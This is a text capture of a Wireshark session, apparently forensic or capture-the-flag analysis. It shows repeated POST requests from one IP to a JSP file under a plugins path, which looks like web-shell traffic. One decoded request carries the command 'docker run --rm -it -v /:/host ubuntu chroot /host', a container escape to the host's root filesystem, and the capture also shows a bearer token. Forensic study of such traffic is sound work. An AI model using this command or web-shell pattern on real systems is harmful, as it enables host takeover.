 Artifacts - Thunar
2 Wireshark
EN
2026-08-02
15:03
Ubuntu
Capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src == 23.158.56.196 && http.request.method == "POST" && http.request.uri contains "NSt8bHTg.jsp"
Packet list Narrow & Wide Case sensitive Display filter Find Cancel
No. Time Source Destination Protocol Length Info
26859 1515.625247 23.158.56.196 172.17.0.2 HTTP 85 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
26895 1524.276831 23.158.56.196 172.31.25.119 HTTP 98 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
26896 1524.276853 23.158.56.196 172.17.0.2 HTTP 98 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
31123 1721.175300 23.158.56.196 172.31.25.119 HTTP 171 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
31124 1721.175329 23.158.56.196 172.17.0.2 HTTP 171 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
31149 1729.053476 23.158.56.196 172.31.25.119 HTTP 98 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
31150 1729.053508 23.158.56.196 172.17.0.2 HTTP 98 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32002 2039.893932 23.158.56.196 172.31.25.119 HTTP 115 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32003 2039.893977 23.158.56.196 172.17.0.2 HTTP 115 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32111 2065.593291 23.158.56.196 172.31.25.119 HTTP 134 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32112 2065.593322 23.158.56.196 172.17.0.2 HTTP 134 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32137 2074.105202 23.158.56.196 172.31.25.119 HTTP 156 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32138 2074.105217 23.158.56.196 172.17.0.2 HTTP 156 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32157 2076.940408 23.158.56.196 172.31.25.119 HTTP 78 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32158 2076.940438 23.158.56.196 172.17.0.2 HTTP 78 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32190 2079.277293 23.158.56.196 172.31.25.119 HTTP 82 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32191 2079.277307 23.158.56.196 172.17.0.2 HTTP 82 POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c\r\n
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.cU9CU0t3RTUxMFNUUFJUOGZ2SHpEdnFXQ21j.NTIzM2ZjYmEtMWQyNi
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 62\r\n
\r\n
[Full request URI: http://3.71.79.4:8111/plugins/NSt8bHTg/NSt8bHTg.jsp]
[HTTP request 2/5]
[Prev request in frame: 32003]
[Response in frame: 32117]
[Next request in frame: 32138]
File Data: 62 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "docker run --rm -it -v /:/host ubuntu chroot /host"
Key: cmd
Value: docker run --rm -it -v /:/host ubuntu chroot /host
0130 32 66 32 2d 39 36 32 34 2d 30 33 34 30 35 61 64 2f2-9624 -03405ad
0140 64 34 30 37 63 0d 0a 41 75 74 68 6f 72 69 7a 61 d407c··A uthoriza
0150 74 69 6f 6e 3a 20 42 65 61 72 65 72 20 65 79 4a tion: Be arer eyJ
0160 30 65 58 41 69 4f 69 41 69 56 45 4e 57 4d 69 4a 0eXAiOiA iVENWMiJ
0170 39 2e 63 55 39 43 55 30 74 33 52 54 55 78 4d 46 9.cU9CU0 t3RTUxMF
0180 4e 55 55 46 4a 55 4f 47 5a 32 53 48 70 45 64 6e NUUFJUOG Z2SHpEdn
0190 46 58 51 32 31 6a 2e 4e 54 49 7a 4d 32 5a 6a 59 FXQ21j.N TIzM2ZjY
01a0 6d 45 74 4d 57 51 79 4e 69 30 30 4d 44 4d 35 4c mEtMWQyN i00MDM5L
01b0 54 6c 69 4f 57 45 74 4d 7a 67 33 5a 44 59 7a 59 TliOWEtM zg3ZDYzY
01c0 32 56 6d 5a 44 4a 6d 0d 0a 43 6f 6e 74 65 6e 74 2VmZDJm· ·Content
01d0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
01e0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
01f0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
0200 74 2d 4c 65 6e 67 74 68 3a 20 36 32 0d 0a 0d 0a t-Length : 62····
0210 63 6d 64 3d 64 6f 63 6b 65 72 2b 72 75 6e 2b 2d cmd=dock er+run+-
0220 2d 72 6d 2b 2d 69 74 2b 2d 76 2b 25 32 46 25 33 -rm+-it+ -v+%2F%3
0230 41 25 32 46 68 6f 73 74 2b 75 62 75 6e 74 75 2b A%2Fhost +ubuntu+
Frame (134 bytes) Reassembled TCP (590 bytes)
Value (urlencoded-form.value), 58 byte(s) Packets: 33279 · Displayed: 34 (0.1%) Profile: Default